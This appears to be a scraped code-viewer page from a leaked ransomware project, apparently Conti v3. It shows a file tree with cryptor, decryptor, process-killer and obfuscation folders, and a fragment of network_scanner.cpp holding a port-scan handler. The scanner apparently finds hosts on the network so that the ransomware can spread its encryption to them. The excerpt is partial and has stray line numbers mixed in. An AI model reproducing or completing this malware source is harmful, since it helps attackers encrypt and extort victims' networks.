 api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
494
495 STATIC
496 DWORD
497 WINAPI
1
498 PortScanHandler(PVOID pArg)
499 {
500 g_ActiveOperations = 0;
501 HANDLE hTimer = NULL;
502 BOOL IsTimerActivated = FALSE;
503
504 HANDLE hTimerQueue = pCreateTimerQueue();
505 if (!hTimerQueue) {
506 pExitThread(EXIT_FAILURE);
507 }
508
509 while (TRUE) {
510
511 DWORD dwBytesTransferred;
512 ULONG_PTR CompletionStatus;
513 PCONNECT_CONTEXT ConnectContext;
514
515 BOOL Success = (BOOL)pGetQueuedCompletionStatus(g_IocpHandle, &dwBytesTransferred, &CompletionStatus, (LPOVERLAPPED*)&ConnectContext,
516
517 if (CompletionStatus == START_COMPLETION_KEY) {
518
519 if (!CreateHostTable()) {
520 break;
521 }
3
522
2
523 ScanHosts();
524
525 if (!pCreateTimerQueueTimer(&hTimer, hTimerQueue, &TimerCallback, NULL, 30000, 0, 0)) {
526 pExitThread(EXIT_FAILURE);
527 }
528